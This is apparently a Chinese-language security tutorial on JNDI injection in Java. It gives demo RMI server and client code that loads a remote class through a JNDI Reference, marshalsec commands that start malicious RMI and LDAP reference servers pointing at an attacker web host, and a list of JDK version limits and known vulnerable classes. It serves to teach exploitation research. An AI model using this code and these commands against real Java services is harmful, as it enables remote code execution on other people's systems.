攻击Java中的JNDI、RMI、LDAP(二)
上文我简述了JNDI,本文我将演示如何攻击JNDI。
1 JNDI注入
这个东西是BlackHat 2016(USA)的一个议题 “A Journey From JNDI LDAP Manipulation To RCE” 提出的。他的攻击步骤可以概括为以下几步:
- 服务端实例化JNDI InitialContext请求attacker的恶意RMIServer
- InitialContext初始化期间lookup rmi://attacker/Obj
- 恶意RMIServer返回JNDI Reference
- 服务端接收到JNDI Reference之后会从恶意RMIServer获取工厂类
- 恶意RMIServer返回的工厂类中带有static块的Java代码,造成任意代码执行
2 攻击JNDI
作者水平有限,本文仅讲述以下几种攻击JNDI的方法。
- JNDI 配合 RMI Remote Object(codebase)
- JNDI Reference 配合 RMI
- JNDI Reference 配合 LDAP
2.1 RMI Remote Object
在早期Java是可以运行在浏览器中的,也就是Applet。使用Applet通常需要指定一个codebase参数,比如:
<applet code="HelloWorld.class" codebase="Applets" width="800" height="600"></applet>codebase是一个类地址,它告诉Java应该从哪里寻找class,就像classpath一样,但与classpath不一样的是codebase如果从本地加载不到,就会从远程地址中加载。如果codebase地址可控,在RMI中,codebase是和序列化数据一起传输的,所以会造成RCE。
但是codebase需要满足两个条件:
- 安装并配置了SecurityManager
- Java版本低于7u21、6u45,或者设置了
java.rmi.server.useCodebaseOnly=false
官方将 java.rmi.server.useCodebaseOnly 的默认值由 false 改为了 true 。 java.rmi.server.useCodebaseOnly配置为 true 的情况下,Java虚拟机将只信任预先配置好的 codebase,不再支持从RMI请求中获取。所以这个东西特别鸡肋。
在大多数情况下,你可以在命令行上通过属性 java.rmi.server.codebase 来设置Codebase。
例如,如果所需的类文件在Webserver的根目录下,那么设置Codebase的命令行参数如下(如果你把类文件打包成了jar,那么设置Codebase时需要指定这个jar文件)
-Djava.rmi.server.codebase=http://url:8080/当接收程序试图从该URL的Webserver上下载类文件时,它会把类的包名转化成目录,在Codebase 的对应目录下查询类文件,如果你传递的是类文件 com.project.test ,那么接受方就会到下面的URL去下载类文件:
http://url:8080/com/project/test.class2.2 JNDI Reference配合RMI
看一下演示代码,同样本文仍然使用的是Longofo师傅的代码。
package com.longofo.jndi;
import com.sun.jndi.rmi.registry.ReferenceWrapper;
import javax.naming.NamingException;
import javax.naming.Reference;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer1 {
public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
// 创建Registry
Registry registry = LocateRegistry.createRegistry(9999);
System.out.println("java RMI registry created. port on 9999...");
Reference refObj = new Reference("ExportObject", "com.longofo.remoteclass.ExportObject", "http://127.0.0.1:8000/");
ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);
registry.bind("refObj", refObjWrapper);
}
}package com.longofo.jndi;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import javax.naming.directory.DirContext;
import javax.naming.directory.InitialDirContext;
import java.rmi.NotBoundException;
import java.rmi.RemoteException;
public class RMIClient1 {
public static void main(String[] args) throws RemoteException, NotBoundException, NamingException {
// Properties env = new Properties();
// env.put(Context.INITIAL_CONTEXT_FACTORY,
// "com.sun.jndi.rmi.registry.RegistryContextFactory");
// env.put(Context.PROVIDER_URL,
// "rmi://localhost:9999");
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
// 下面这行是我自己加的 8u221需要 原因看下文
System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
Context ctx = new InitialContext();
DirContext dirc = new InitialDirContext();
ctx.lookup("rmi://localhost:9999/refObj");
}
}在RMIClient1.java中,我把com.sun.jndi.ldap.object.trustURLCodebase设置为true,没加上之前一直不成功,一步一步跟一下才解决问题,看下我的分析步骤:
跟进lookup,然后在javax/naming/spi/NamingManager.java:146会尝试从本地加载类
如不在classpath中会尝试从codebase加载
跟进loadClass
public Class<?> loadClass(String className, String codebase)
throws ClassNotFoundException, MalformedURLException {
if ("true".equalsIgnoreCase(trustURLCodebase)) {
ClassLoader parent = getContextClassLoader();
ClassLoader cl =
URLClassLoader.newInstance(getUrlArray(codebase), parent);
return loadClass(className, cl);
} else {
return null;
}
}发现依据trustURLCodebase的值来判断是否加载,在类的属性中发现trustURLCodebase取决于com.sun.jndi.ldap.object.trustURLCodebase的值。堆栈
loadClass:101, VersionHelper12 (com.sun.naming.internal)
getObjectFactoryFromReference:158, NamingManager (javax.naming.spi)
getObjectInstance:319, NamingManager (javax.naming.spi)
decodeObject:499, RegistryContext (com.sun.jndi.rmi.registry)
lookup:138, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:24, RMIClient1 (com.longofo.jndi)private static final String TRUST_URL_CODEBASE_PROPERTY = "com.sun.jndi.ldap.object.trustURLCodebase";
private static final String trustURLCodebase =
AccessController.doPrivileged(
new PrivilegedAction<String>() {
public String run() {
try {
return System.getProperty(TRUST_URL_CODEBASE_PROPERTY,
"false");
} catch (SecurityException e) {
return "false";
}
}
}
);最后的效果就是这样
在实战用我更倾向于使用marshalsec来起RMI恶意服务,RMI服务端口号默认为1099
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://ip:80/#ExportObject 1099你仍然需要自己启动web服务
2.3 JNDI Reference配合LDAP
在上文中说过,JNDI一般配合RMI、LDAP等协议进行使用,所以上文中有RMI,自然就有LDAP。使用LDAP与上文中的RMI大同小异。所以我直接使用marshalsec启动LDAP服务,LDAP服务默认端口号为1389。
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://ip:80/#ExportObject 13893 JNDI注入的JDK版本限制
由于JNDI注入动态加载的原理是使用Reference引用Object Factory类,其内部在上文中也分析到了使用的是URLClassLoader,所以不受java.rmi.server.useCodebaseOnly=false属性的限制。
但是不可避免的受到 com.sun.jndi.rmi.object.trustURLCodebase、com.sun.jndi.cosnaming.object.trustURLCodebase的限制。
- JDK 5U45、6U45、7u21、8u121 开始
java.rmi.server.useCodebaseOnly默认配置为true - JDK 6u132、7u122、8u113 开始
com.sun.jndi.rmi.object.trustURLCodebase默认值为false - JDK 11.0.1、8u191、7u201、6u211
com.sun.jndi.ldap.object.trustURLCodebase默认为false
一张图来展示JNDI注入的利用方式与JDK版本的关系:
小声逼逼:java每个版本的属性多多少少都有点不一样,对于搞安全的来讲实在是太累了:<
4 已知的JNDI注入
对于JNDI注入,需要注意:
- 仅由InitialContext或其子类初始化的Context对象(InitialDirContext或InitialLdapContext)容易受到JNDI注入攻击
- InitialContext可以通过JNDI动态协议转换覆盖
- InitialContext.rename()和InitialContext.lookupLink()最终也调用了lookup()
还有一些包装类也调用了lookup(),比如:Spring的JndiTemplate。
- JtaTransactionManager found by zerothinking
- com.sun.rowset.JdbcRowSetImpl found by matthias_kaiser
- javax.management.remote.rmi.RMIConnector.connect() found by pwntester
- org.hibernate.jmx.StatisticsService.setSessionFactoryJNDIName() found by pwntester
这些带佬是真的强…
5 小结
本文简述了如何攻击JNDI,以及一些限制条件,并且列举了一些已知的JNDI注入,解释了上文中留下来的坑。下文将讲述RMI。
6 参考链接
- https://paper.seebug.org/1091/
- Java安全漫谈 - 05.RMI篇(2)
- https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html
- https://xz.aliyun.com/t/6633
- https://javasec.org/javase/JNDI/
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。
如果你觉得这篇文章对你有所帮助,欢迎赞赏或关注微信公众号~